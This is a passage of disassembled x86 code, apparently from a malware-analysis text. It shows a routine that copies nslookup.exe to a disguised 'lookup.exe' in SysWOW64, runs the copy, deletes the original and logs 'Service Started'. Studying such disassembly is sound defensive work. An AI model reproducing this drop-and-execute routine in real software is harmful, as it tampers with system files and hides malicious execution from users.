 89 41 28 mov [ecx+28h], eax
FF 15 08 20 40 00 call ds:UnmapViewOfFile
FF 75 F8 push [ebp+hObject] ; hObject
8B 3D 1C 20 40 00 mov edi, ds:CloseHandle
FF D7 call edi ; CloseHandle
85 F6 test esi, esi
74 03 jz short loc_40139A
56 push esi ; hObject
FF D7 call edi ; CloseHandle
loc_40139A: ; bFailIfExists
6A 00 push 0
68 74 22 40 00 push offset NewFileName ; "C:\\Windows\\SysWOW64\\lookup.exe"
68 0C 22 40 00 push offset FileName ; "nslookup.exe"
FF 15 10 20 40 00 call ds:CopyFileA
6A 00 push 0 ; nShowCmd
6A 00 push 0 ; lpDirectory
6A 00 push 0 ; lpParameters
68 74 22 40 00 push offset NewFileName ; "C:\\Windows\\SysWOW64\\lookup.exe"
6A 00 push 0 ; lpOperation
6A 00 push 0 ; hwnd
FF 15 68 20 40 00 call ds:ShellExecuteA
68 0C 22 40 00 push offset FileName ; "nslookup.exe"
FF 15 18 20 40 00 call ds:DeleteFileA
68 94 22 40 00 push offset aServiceStarted ; "Service Started"